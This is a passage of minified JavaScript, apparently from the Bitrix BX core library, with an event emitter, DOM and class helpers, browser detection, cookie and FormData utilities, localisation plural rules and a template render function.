e.getListeners(this,t)}},{key:"getFullEventName",value:function(t){if(!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');return e.makeFullEventName(this.getEventNamespace(),t)}}],[{key:"makeObservable",value:function(t,n){if(!i.isObject(t))throw new TypeError('The "target" argument must be an object.');if(!i.isStringFilled(n))throw new TypeError('The "namespace" must be an non-empty string.');if(e.isEventEmitter(t))throw new TypeError('The "target" is an event emitter already.');const r=Object.getPrototypeOf(t),o=new e;o.setEventNamespace(n),Object.setPrototypeOf(o,r),Object.setPrototypeOf(t,o),Object.getOwnPropertyNames(e.prototype).forEach((n=>{["constructor"].includes(n)||(o[n]=function(...r){return e.prototype[n].apply(t,r)})}))}},{key:"subscribe",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),{eventsMap:s,onceMap:a}=G.getOrAdd(e),u=a.get(o);let l=s.get(o);l&&l.has(n)||u&&u.has(n)?console.error(`You cannot subscribe the same "${o}" event listener twice.`):l?l.set(n,{listener:n,options:r,sort:this.getNextSequenceValue()}):(l=new Map([[n,{listener:n,options:r,sort:this.getNextSequenceValue()}]]),s.set(o,l));const c=this.getMaxListeners(e,t);l.size>c&&(U.add(e,o,l),U.printDelayed())}},{key:"subscribeOnce",value:function(e,t,n){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n);const r=this.resolveEventName(t,e),{eventsMap:o,onceMap:s}=G.getOrAdd(e),a=o.get(r);let u=s.get(r);if(a&&a.has(n)||u&&u.has(n))console.error(`You cannot subscribe the same "${r}" event listener twice.`);else{const i=(...r)=>{this.unsubscribe(e,t,i),u.delete(n),n(...r)};u?u.set(n,i):(u=new Map([[n,i]]),s.set(r,u)),this.subscribe(e,t,i)}}},{key:"unsubscribe",value:function(e,t,n,r){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(e),a=s&&s.eventsMap.get(o),u=s&&s.onceMap.get(o);if(a&&a.delete(n),u){const e=u.get(n);e&&(u.delete(n),a.delete(e))}}},{key:"unsubscribeAll",value:function(e,t,n){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),i.isStringFilled(t)){const r=G.get(e);if(r){n=i.isPlainObject(n)?n:{};const o=this.resolveEventName(t,e,!0===n.useGlobalNaming);r.eventsMap.delete(o),r.onceMap.delete(o)}}else i.isNil(t)&&(e===this.GLOBAL_TARGET?console.error("You cannot unsubscribe all global listeners."):G.delete(e))}},{key:"emit",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(this.GLOBAL_TARGET),a=s&&s.eventsMap.get(o)||new Map;let u=new Set;if(e!==this.GLOBAL_TARGET){const t=G.get(e);u=t&&t.eventsMap.get(o)||new Map}const l=[...a.values(),...u.values()];l.sort((function(e,t){return e.sort-t.sort}));const c=this.prepareEvent(e,o,n),f=[];for(let t=0;t<l.length&&!c.isImmediatePropagationStopped();t++){const{listener:n,options:o}=l[t];if(a.has(n)||u.has(n)){let t;if(o.compatMode){let o=[];const s=c.getCompatData();o=null!==s?!0===r.cloneData?D.clone(s):s:[c];const a=i.isUndefined(r.thisArg)?e:r.thisArg;t=n.apply(a,o)}else t=i.isUndefined(r.thisArg)?n(c):n.call(r.thisArg,c);f.push(t)}}return f}},{key:"emitAsync",value:function(e,t,n){return i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),Promise.all(this.emit(e,t,n))}},{key:"prepareEvent",value:function(e,t,n){let r=n;return n instanceof H||(r=new H,r.setData(n)),r.setTarget(this.isEventEmitter(e)?e[J]:e),r.setType(t),r}},{key:"getNextSequenceValue",value:function(){return this.sequenceValue++}},{key:"setMaxListeners",value:function(...e){let t,n=this.GLOBAL_TARGET,r=null;if(1===e.length?t=e[0]:2===e.length?i.isString(e[0])?[r,t]=e:[n,t]=e:e.length>=3&&([n,r,t]=e),!i.isObject(n))throw new TypeError('The "target" argument must be an object.');if(null!==r&&!i.isStringFilled(r))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(t)||t<0)throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${t}.`);const o=G.getOrAdd(n);if(i.isStringFilled(r)){const e=this.resolveEventName(r,n);o.eventsMaxListeners.set(e,t)}else o.maxListeners=t}},{key:"getMaxListeners",value:function(e,t){if(i.isString(e)?(t=e,e=this.GLOBAL_TARGET):i.isNil(e)&&(e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');const n=G.get(e);if(n){let r=n.maxListeners;if(i.isStringFilled(t)){const i=this.resolveEventName(t,e);r=n.eventsMaxListeners.get(i)||r}return r}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function(...t){const[n,r,o]=this.destructMaxListenersArgs(...t),s=Math.max(this.getMaxListeners(n,r)+o,0);return i.isStringFilled(r)?e.setMaxListeners(n,r,s):e.setMaxListeners(n,s),s}},{key:"incrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,Math.abs(r))}},{key:"decrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,-Math.abs(r))}},{key:"destructMaxListenersArgs",value:function(...e){let t=null,n=1,r=this.GLOBAL_TARGET;if(1===e.length?i.isNumber(e[0])?n=e[0]:i.isString(e[0])?t=e[0]:r=e[0]:2===e.length?i.isString(e[0])?[t,n]=e:i.isString(e[1])?[r,t]=e:[r,n]=e:e.length>=3&&([r,t,n]=e),!i.isObject(r))throw new TypeError('The "target" argument must be an object.');if(null!==t&&!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(n))throw new TypeError('The value of "increment" must be a number.');return[r,t,n]}},{key:"getListeners",value:function(e,t){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');const n=G.get(e);if(!n)return new Map;const r=this.resolveEventName(t,e);return n.eventsMap.get(r)||new Map}},{key:"registerAliases",value:function(t){t=this.normalizeAliases(t),Object.keys(t).forEach((e=>{$.set(e,{eventName:t[e].eventName,namespace:t[e].namespace})})),e.mergeEventAliases(t)}},{key:"normalizeAliases",value:function(e){if(!i.isPlainObject(e))throw new TypeError('The "aliases" argument must be an object.');const t=Object.create(null);for(let n in e){if(!i.isStringFilled(n))throw new TypeError("The alias must be an non-empty string.");const r=e[n];if(!r||!i.isStringFilled(r.eventName)||!i.isStringFilled(r.namespace))throw new TypeError('The alias options must set the "eventName" and the "namespace".');n=this.normalizeEventName(n),t[n]={eventName:r.eventName,namespace:r.namespace}}return t}},{key:"mergeEventAliases",value:function(e){const t=G.get(this.GLOBAL_TARGET);t&&Object.keys(e).forEach((n=>{const r=e[n];n=this.normalizeEventName(n);const i=this.makeFullEventName(r.namespace,r.eventName),o=t.eventsMap.get(n);if(o){const e=t.eventsMap.get(i)||new Map;t.eventsMap.set(i,new Map([...e,...o])),t.eventsMap.delete(n)}const s=t.onceMap.get(n);if(s){const e=t.onceMap.get(i)||new Map;t.onceMap.set(i,new Map([...e,...s])),t.onceMap.delete(n)}const a=t.eventsMaxListeners.get(n);if(a){const e=t.eventsMaxListeners.get(i)||0;t.eventsMaxListeners.set(i,Math.max(e,a)),t.eventsMaxListeners.delete(n)}}))}},{key:"isEventEmitter",value:function(e){return i.isObject(e)&&!0===e[Y]}},{key:"normalizeEventName",value:function(e){return i.isStringFilled(e)?e.toLowerCase():""}},{key:"normalizeListener",value:function(e){if(i.isString(e)&&(e=o.getClass(e)),!i.isFunction(e))throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof e}.`);return e}},{key:"resolveEventName",value:function(e,t,n=!1){if(e=this.normalizeEventName(e),!i.isStringFilled(e))return"";if(this.isEventEmitter(t)&&!0!==n)null!==t.getEventNamespace()&&e.includes(".")&&console.warn(`Possible the wrong event name "${e}".`),e=t.getFullEventName(e);else if($.has(e)){const{namespace:t,eventName:n}=$.get(e);e=this.makeFullEventName(t,n)}return e}},{key:"makeFullEventName",value:function(e,t){const n=i.isStringFilled(e)?`${e}:${t}`:t;return i.isStringFilled(n)?n.toLowerCase():""}}]),e}();babelHelpers.defineProperty(Z,"GLOBAL_TARGET",V),babelHelpers.defineProperty(Z,"DEFAULT_MAX_LISTENERS",G.getDefaultMaxListeners()),babelHelpers.defineProperty(Z,"sequenceValue",1);let K=[];function Q(t){switch(document.readyState){case"loading":K.push(t);break;case"interactive":case"complete":i.isFunction(t)&&t(),e.isReady=!0}}e.isReady=!1,document.addEventListener("readystatechange",(()=>{e.isReady||(K.forEach(Q),K=[])}));let ee=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(ee,"bind",d),babelHelpers.defineProperty(ee,"bindOnce",(function(e,t,n,r){d(e,t,(function i(...o){y(e,t,i,r),n(...o)}),r)})),babelHelpers.defineProperty(ee,"unbind",y),babelHelpers.defineProperty(ee,"unbindAll",(function(e,t){const n=p.get(e);Object.keys(n).forEach((r=>{n[r].forEach((n=>{i.isString(t)&&t!==r||y(e,r,n)}))}))})),babelHelpers.defineProperty(ee,"ready",Q),babelHelpers.defineProperty(ee,"EventEmitter",Z),babelHelpers.defineProperty(ee,"BaseEvent",H);let te=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"replace",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(e.parentNode)&&e.parentNode.replaceChild(t,e)}},{key:"remove",value:function(e){i.isDomNode(e)&&i.isDomNode(e.parentNode)&&e.parentNode.removeChild(e)}},{key:"clean",value:function(t){if(i.isDomNode(t))for(;t.childNodes.length>0;)t.removeChild(t.firstChild);else i.isString(t)&&e.clean(document.getElementById(t))}},{key:"insertBefore",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)&&t.parentNode.insertBefore(e,t)}},{key:"insertAfter",value:function(e,t){if(i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)){const n=t.parentNode;if(i.isDomNode(t.nextSibling))return void n.insertBefore(e,t.nextSibling);n.appendChild(e)}}},{key:"append",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&t.appendChild(e)}},{key:"prepend",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild))return void n.insertBefore(t,n.firstChild);e.append(t,n)}}},{key:"hasClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return r.split(" ").every((n=>e.hasClass(t,n)));if("classList"in t)return t.classList.contains(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal))return t.getAttribute("class").split(" ").some((e=>e===r))}}if(i.isArray(n)&&n.length>0)return n.every((n=>e.hasClass(t,n)))}return!1}},{key:"addClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.addClass(t,r.split(" "));if("classList"in t)return void t.classList.add(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){if(""===t.className.baseVal)return void(t.className.baseVal=r);const e=t.className.baseVal.split(" ");if(!e.includes(r))return e.push(r),void(t.className.baseVal=e.join(" ").trim())}return}}i.isArray(n)&&n.forEach((n=>e.addClass(t,n)))}}},{key:"removeClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.removeClass(t,r.split(" "));if("classList"in t)return void t.classList.remove(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){const e=t.className.baseVal.split(" ").filter((e=>e!==r));return void(t.className.baseVal=e.join(" "))}}}i.isArray(n)&&n.forEach((n=>e.removeClass(t,n)))}}},{key:"toggleClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0)return r.includes(" ")?void e.toggleClass(t,r.split(" ")):void t.classList.toggle(r)}i.isArray(n)&&n.forEach((n=>e.toggleClass(t,n)))}}},{key:"style",value:function(t,n,r){if(i.isElementNode(t)){if(i.isNull(n))return t.removeAttribute("style"),t;if(i.isPlainObject(n))return Object.entries(n).forEach((n=>{const[r,i]=n;e.style(t,r,i)})),t;if(i.isString(n)){if(i.isUndefined(r)&&t.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(t);return n in e?e[n]:e.getPropertyValue(n)}if(i.isNull(r)||""===r||"null"===r)return t.style[n]="",t;if(i.isString(r)||i.isNumber(r))return t.style[n]=r,t}}return null}},{key:"adjust",value:function(t,n={}){if(!t.nodeType)return null;let r=t;if(t.nodeType===Node.DOCUMENT_NODE&&(r=t.body),i.isPlainObject(n)){if(i.isPlainObject(n.attrs)&&Object.keys(n.attrs).forEach((e=>{"class"!==e&&"classname"!==e.toLowerCase()?""!=n.attrs[e]?r.setAttribute(e,n.attrs[e]):r.removeAttribute(e):r.className=n.attrs[e]})),i.isPlainObject(n.style)&&e.style(r,n.style),i.isPlainObject(n.props)&&Object.keys(n.props).forEach((e=>{r[e]=n.props[e]})),i.isPlainObject(n.events)&&Object.keys(n.events).forEach((e=>{ee.bind(r,e,n.events[e])})),i.isPlainObject(n.dataset)&&Object.keys(n.dataset).forEach((e=>{r.dataset[e]=n.dataset[e]})),i.isString(n.children)&&(n.children=[n.children]),i.isArray(n.children)&&n.children.length>0)return n.children.forEach((t=>{i.isDomNode(t)&&e.append(t,r),i.isString(t)&&(r.innerHTML+=t)})),r;if("text"in n&&!i.isNil(n.text))return r.innerText=n.text,r;"html"in n&&!i.isNil(n.html)&&(r.innerHTML=n.html)}return r}},{key:"create",value:function(t,n={},r=document){let o=t,s=n;return i.isObjectLike(t)&&(s=t,o=t.tag),e.adjust(r.createElement(o),s)}},{key:"show",value:function(e){i.isDomNode(e)&&(e.hidden=!1)}},{key:"hide",value:function(e){i.isDomNode(e)&&(e.hidden=!0)}},{key:"isShown",value:function(e){return i.isDomNode(e)&&!e.hidden&&"none"!==e.style.getPropertyValue("display")}},{key:"toggle",value:function(t){i.isDomNode(t)&&(e.isShown(t)?e.hide(t):e.show(t))}},{key:"getPosition",value:function(e){if(i.isDomNode(e)){const t=e.getBoundingClientRect(),{scrollLeft:n,scrollTop:r}=function(){const{documentElement:e,body:t}=document;return{scrollTop:Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0),scrollLeft:Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0)}}();return new DOMRect(t.left+n,t.top+r,t.width,t.height)}return new DOMRect}},{key:"getRelativePosition",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){const r=e.getPosition(t),i=e.getPosition(n);return new DOMRect(r.left-i.left,r.top-i.top,r.width,r.height)}return new DOMRect}},{key:"attr",value:function(t,n,r){if(i.isElementNode(t)){if(i.isString(n))return i.isNil(r)?i.isNull(r)?t.removeAttribute(n):function(e){if(i.isString(e)){const t=c.decode(e);let n;try{n=JSON.parse(t)}catch(e){n=t}return n===t&&/^[\d.]+[.]?\d+$/.test(n)?Number(n):"true"===n||"false"===n?Boolean(n):n}return e}(t.getAttribute(n)):t.setAttribute(n,function(e){return i.isPlainObject(e)||i.isArray(e)?JSON.stringify(e):c.encode(c.decode(e))}(r));if(i.isPlainObject(n))return Object.entries(n).forEach((([n,r])=>{e.attr(t,n,r)}))}return null}}]),e}();const ne=navigator.userAgent.toLowerCase();let re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isOpera",value:function(){return ne.includes("opera")}},{key:"isIE",value:function(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function(){return ne.includes("msie 6")}},{key:"isIE7",value:function(){return ne.includes("msie 7")}},{key:"isIE8",value:function(){return ne.includes("msie 8")}},{key:"isIE9",value:function(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function(){return ne.includes("webkit")}},{key:"isFirefox",value:function(){return ne.includes("firefox")}},{key:"isChrome",value:function(){return ne.includes("chrome")}},{key:"detectIEVersion",value:function(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome())return-1;let t=-1;if(window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window?t=11:e.isIE10()?t=10:e.isIE9()?t=9:e.isIE()&&(t=8),-1===t||8===t){if("Microsoft Internet Explorer"===navigator.appName){const e=new RegExp("MSIE ([0-9]+[.0-9]*)"),n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}if("Netscape"===navigator.appName){t=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}}}return t}},{key:"isIE11",value:function(){return e.detectIEVersion()>=11}},{key:"isMac",value:function(){return ne.includes("macintosh")}},{key:"isWin",value:function(){return ne.includes("windows")}},{key:"isLinux",value:function(){return ne.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function(){return ne.includes("android")}},{key:"isIPad",value:function(){return ne.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function(){return ne.includes("iphone;")}},{key:"isIOS",value:function(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function(){return e.isIPhone()||e.isIPad()||e.isAndroid()||ne.includes("mobile")||ne.includes("touch")}},{key:"isRetina",value:function(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function(e){const t=e||document;return t.compatMode?"CSS1Compat"===t.compatMode:t.documentElement&&t.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"addGlobalClass",value:function(){let t="bx-core";if(te.hasClass(document.documentElement,t))return;e.isIOS()?t+=" bx-ios":e.isMac()?t+=" bx-mac":e.isAndroid()&&(t+=" bx-android"),t+=e.isMobile()?" bx-touch":" bx-no-touch",t+=e.isRetina()?" bx-retina":" bx-no-retina";let n=-1;/AppleWebKit/.test(navigator.userAgent)?t+=" bx-chrome":e.detectIEVersion()>0?(n=e.detectIEVersion(),t+=` bx-ie bx-ie${n}`,n>7&&n<10&&!e.isDoctype()&&(t+=" bx-quirks")):/Opera/.test(navigator.userAgent)?t+=" bx-opera":/Gecko/.test(navigator.userAgent)&&(t+=" bx-firefox"),te.addClass(document.documentElement,t)}},{key:"detectAndroidVersion",value:function(){const e=new RegExp("Android ([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0)return parseFloat(t[1])}return 0}},{key:"isPropertySupported",value:function(e,t){if(""===e)return!1;function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}const r=e.includes("-")?function(e){const t=/(\\-([a-z]))/g;return t.test(e)?e.replace(t,((...e)=>e[2].toUpperCase())):e}(e):e,i=!!t,o=r.charAt(0).toUpperCase()+r.slice(1),s=`${r} ${["Webkit","Moz","O","ms"].join(`${o} `)} ${o}`.split(" "),a=document.body||document.documentElement;for(let e=0;e<s.length;e+=1){const t=s[e];if(a&&"style"in a&&t in a.style){const e=t.substr(0,t.length-r.length).toLowerCase(),o=t===r?"":`-${e}-`;return i?o+n(r):t}}return!1}},{key:"addGlobalFeatures",value:function(t){if(!i.isArray(t))return;const n=[];for(let r=0;r<t.length;r+=1){const i=!!e.isPropertySupported(t[r]);n.push(`bx-${i?"":"no-"}${t[r].toLowerCase()}`)}te.addClass(document.documentElement,n.join(" "))}}]),e}(),ie=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getList",value:function(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[n,r]=t;return e[decodeURIComponent(n)]=decodeURIComponent(r),e}),{})}},{key:"get",value:function(t){const n=e.getList();if(t in n)return n[t]}},{key:"set",value:function(e,t,n={}){const r={expires:"",...n};if(i.isNumber(r.expires)){const e=+new Date,t=r.expires,n=864e5;r.expires=new Date(e+t*n)}i.isDate(r.expires)&&(r.expires=r.expires.toUTCString());const o=decodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),s=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),a=Object.keys(r).reduce(((e,t)=>{const n=r[t];return n?!0===n?`${e}; ${t}`:`${e}; ${t}=${n.split(";")[0]}`:e}),"");document.cookie=`${o}=${s}${a}`}},{key:"remove",value:function(t,n={}){e.set(t,"",{...n,expires:-1})}}]),e}();function oe(e,t=new FormData,n=null){if(i.isUndefined(e))return t;if(i.isNull(e))t.append(n,"");else if(i.isArray(e))if(e.length)e.forEach(((e,r)=>{oe(e,t,`${n}[${r}]`)}));else{const e=`${n}[]`;t.append(e,"")}else i.isDate(e)?t.append(n,e.toISOString()):!i.isObject(e)||i.isFile(e)||i.isBlob(e)?t.append(n,e):Object.keys(e).forEach((r=>{const o=e[r];let s=r;if(i.isArray(o))for(;r.length>2&&r.lastIndexOf("[]")===r.length-2;)s=r.substring(0,r.length-2);oe(o,t,n?`${n}[${s}]`:s)}));return t}let se=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function(e){return oe(e)}}]),e}(),ae=function e(){babelHelpers.classCallCheck(this,e)};function ue(e){return i.isString(e)&&i.isNil(ue[e])&&(Z.emit("onBXMessageNotFound",new H({compatData:[e]})),i.isNil(ue[e])&&(D.debug(`message undefined: ${e}`),ue[e]="")),i.isPlainObject(e)&&Object.keys(e).forEach((t=>{ue[t]=e[t]})),ue[e]}babelHelpers.defineProperty(ae,"Cookie",ie),babelHelpers.defineProperty(ae,"Data",se),!i.isNil(window.BX)&&i.isFunction(window.BX.message)&&Object.keys(window.BX.message).forEach((e=>{ue({[e]:window.BX.message[e]})}));let le=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getMessage",value:function(e,t=null){let n=ue(e);return i.isString(n)&&i.isPlainObject(t)&&Object.keys(t).forEach((e=>{const r=new RegExp(e,"gi");n=n.replace(r,(()=>i.isNil(t[e])?"":String(t[e])))})),n}},{key:"hasMessage",value:function(e){return i.isString(e)&&!i.isNil(ue[e])}},{key:"setMessage",value:function(e,t){i.isString(e)&&i.isString(t)&&ue({[e]:t}),i.isObject(e)&&ue(e)}},{key:"getMessagePlural",value:function(e,t,n=null){let r="";return r=i.isNumber(t)?this.hasMessage(`${e}_PLURAL_${this.getPluralForm(t)}`)?this.getMessage(`${e}_PLURAL_${this.getPluralForm(t)}`,n):this.getMessage(`${e}_PLURAL_1`,n):this.getMessage(e,n),r}},{key:"getPluralForm",value:function(e,t){let n;switch(i.isStringFilled(t)||(t=ue("LANGUAGE_ID")),e<0&&(e*=-1),t){case"ar":n=1!==e?1:0;break;case"br":case"fr":case"tr":n=e>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=1!==e?1:0;break;case"ru":case"ua":n=e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"pl":n=1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1}return n}}]),e}();const ce=new Map,fe=new Map,pe=(()=>{let e=0;return()=>(e+=1,e)})();function he(e,t){t.forEach(((t,n)=>{const r=e.querySelector(`[${n}]`);if(r){r.removeAttribute(n);const e=n.replace(/-(.*)/,"");ee.bind(r,e,t),ce.delete(n)}}))}function de(e,t){t.forEach(((t,n)=>{const r=e.getElementById(n);r&&(te.replace(r,t),fe.delete(n))}))}function ye(e,...t){return t.reduce(((t,n,r)=>{const o=r+1;return i.isPlainObject(n)||i.isArray(n)?`${t}__s${r}${e[o]}`:t+n+e[o]}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,n)=>{if(""!==n){const r=n.match(/^[\w-. ]+:/),i=n.split(/^[\w-. ]+:/),o=r[0].replace(":","").trim(),s=i[1].trim();if(/^__s\d+/.test(s))return e[o]=t[s.replace("__s","")],e;e[o]=s}return e}),{})}let me=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"safe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.encode(n)+e[r+1]),e[0])}},{key:"unsafe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.decode(n)+e[r+1]),e[0])}},{key:"style",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.style(e,ye(...t))}}},{key:"message",value:function(e,...t){return t.reduce(((t,n,r)=>t+le.getMessage(n)+e[r+1]),e[0])}},{key:"attrs",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.attr(e,ye(...t))}}}]),e}();babelHelpers.defineProperty(me,"render",(function(e,...t){const n=/[ |\t]on(\w+)="$/,r=/[\r\n\t]/g,o=t.reduce(((t,o,s)=>{let a=t;const u=t.match(n);if(u&&i.isFunction(o)){const t=`${u[1].replace(/=['|"]/,"")}-${pe()}`,i=`${t}="`;return a=a.replace(n,` ${i}`),ce.set(t,o),a+=e[s+1].replace(r," ").replace(/  +/g," "),a}if(i.isDomNode(o)){const t=`tmp___${pe()}`;return fe.set(t,o),a+=`<span id="${t}"> </span>`,a+=e[s+1],a}return i.isArray(o)?([...o].forEach((e=>{if(i.isDomNode(e)){const t=`tmp___${pe()}`;fe.set(t,e),a+=`<span id="${t}"> </span>`}})),a+=e[s+1],a):a+o+e[s+1]}),e[0]),s=o.trim().toLowerCase();if(s.startsWith("<!doctype")||s.startsWith("<html")){const e=document.implementation.createHTMLDocument("");return e.documentElement.innerHTML=o,de(e,fe),he(e,ce),ce.clear(),e}const a=(new DOMParser).parseFromString(o,"text/html");if(de(a,fe),he(a,ce),a.head.children.length&&a.body.children.length)return a;if(1===a.body.children.length){const[e]=a.body.children;return te.remove(e),e}if(a.body.children.length>1)return[...a.body.children].map((e=>(te.remove(e),e)));if(0===a.body.children.length){if(1===a.head.children.length){const[e]=a.head.children;return te.remove(e),e}if(a.head.children.length>1)return[...a.head.children].map((e=>(te.remove(e),e)))}return!1})),babelHelpers.defineProperty(me,"attr",me.attrs);const ge=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function ve(e){const t=e.match(ge);if(i.isArray(t)){const n=function(e){if(!i.isString(e))return{};const t=e.trim().replace(/^[?#&]/,"");return t?t.split("&").reduce(((e,t)=>{const[n,r]=t.replace(/\+/g," ").split("=");return function(e){switch(e){case"index":return(e,t,n)=>{const r=/\[(\w*)\]$/.exec(e),o=e.replace(/\[\w*\]$/,"");i.isNil(r)?n[o]=t:(i.isUndefined(n[o])&&(n[o]={}),n[o][r[1]]=t)};case"bracket":return(e,t,n)=>{const r=/(\[\])$/.exec(e),o=e.replace(/\[\]$/,"");i.isNil(r)?n[o]=t:i.isUndefined(n[o])?n[o]=[t]:n[o]=[].concat(n[o],t)};default:return(e,t,n)=>{n[e.replace(/\[\]$/,"")]=t}}}(function(e){return/^\w+\[([\w]+)\]$/.test(e)?"index":/^\w+\[\]$/.test(e)?"bracket":"default"}(n))(n,r,e),e}),{}):{}}(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:n,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function be(e={}){const t=Object.keys(e).reduce(((t,n)=>(i.isArray(e[n])&&e[n].forEach((e=>{t.push(`${n}[]=${e}`)}),""),i.isPlainObject(e[n])&&Object.keys(e[n]).forEach((r=>{t.push(`${n}[${r}]=${e[n][r]}`)}),""),i.isObject(e[n])||i.isArray(e[n])||t.push(`${n}=${e[n]}`),t)),[]).join("&");return t.length>0?`?${t}`:t}function we(e){return i.isArray(e)?e.map((e=>String(e))):i.isPlainObject(e)?{...e}:String(e)}const xe=new WeakMap;let Se=function(){function 